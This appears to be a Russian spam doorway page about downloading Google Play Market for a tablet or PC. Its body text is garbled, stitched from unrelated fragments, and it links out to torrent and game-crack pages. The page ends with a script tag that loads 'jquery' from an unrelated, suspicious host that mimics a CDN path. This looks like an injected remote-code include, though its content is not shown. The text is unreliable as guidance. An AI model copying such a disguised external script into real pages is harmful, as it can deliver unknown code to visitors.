

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aephaivaoy.reia-lang.org/vcjkl-skachat-besplatno-prilozhenie-pley-market-na-planshet.html
body_size: 2782
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать бесплатно приложение плей маркет на планшет - aephaivaoy.reia-lang.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aephaivaoy.reia-lang.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать бесплатно приложение плей маркет на планшет</h2>
                            </header>
                            <p>У меня вот какая проблема! Я добавила аккаунт в Плэй маркете, и на планшете тоже, но вот как мне «соеденить» планшет и компьютер(с которого Скачать Плей Маркет для компьютера и воспользоваться любыми приложениями с андроида на своем ПК стало возможным благодаря приложению блюстакс. 
Программа Плей Маркет для ПК представляет собой как раз то, благодаря чему полюбившиеся вам приложения на Андроид теперь можно скачать, используя для. Андроид маркет на планшет, телефон. Top-Android.org - бесплатный плей маркет с приложениями для андроид-устройств по русски. Официальный маркет. Операционную систему Android распространяет корпорация Google, и Play Market — единственный официальный источник приложений для устройств на этой. 
Мы знаем как установить Play Market на компьютер Windows 7, 8, 10 и Mac OS. Скачайте последнюю версию Плей Маркет для ПК на русском языке. Каталог самых полезных приложений для Андроид. Загрузите лучшие программы с установкой на телефон, планшет. Скачать бесплатные android приложения. Изначально в приложении Плей Маркет для ПК будет использован системный язык: например, если вы инсталлировали его на русскоязычную версию Windows, то основа будет русифицирована. Зачем он нужен? Перед тем как установить «Плей Маркет» на планшет, стоит разобраться с тем, для чего он может потребоваться. После авторизации можно войти во встроенный аналог Плей Маркет, найти нужное приложение по названию, открыть страницу с приложением и нажать «Установить» </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vcjkl-kravchenko-nemeckiy-yazyk-gdz.html">Кравченко немецкий язык гдз</a></li>
                                <li><a href="vcjkl-proshivki-sony-z2.html">Прошивки sony z2</a></li>
                                <li><a href="vcjkl-smotret-gdz-po-matematike-6-klass.html">Смотреть гдз по математике 6 класс</a></li>
                                <li><a href="vcjkl-vzlomschik-kompyuternyh-igr.html">Взломщик компьютерных игр</a></li>
                                <li><a href="vcjkl-blank-harakteristiki-s-mesta-zhitelstva-dlya-suda.html">Бланк характеристики с места жительства для суда</a></li>
                                <li><a href="vcjkl-prezentaciya-peyzazh-v-muzyke-skachat.html">Презентация пейзаж в музыке скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-teleputeshestviya-skachat-torrent.html">Телепутешествия скачать торрент</a></li>
                                            <li><a href="vcjkl-domopravitel-film-skachat.html">Домоправитель фильм скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-shalun-komediya-skachat-torrent.html">Шалун комедия скачать торрент</a></li>
                                            <li><a href="vcjkl-hayek-pagubnaya-samonadeyannost-kratkoe-soderzhanie.html">Хайек пагубная самонадеянность краткое содержание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-zimnyaya-skazka-multfilm-1945-torrent.html">Зимняя сказка мультфильм 1945 торрент</a></li>
                                            <li><a href="vcjkl-pikul-u-posledney-cherty-fb2-skachat.html">Пикуль у последней черты fb2 скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-self-control-mp3-skachat-besplatno.html">Self control mp3 скачать бесплатно</a></li>
                                            <li><a href="vcjkl-maynkraft-tekstury-mody.html">Майнкрафт текстуры моды</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
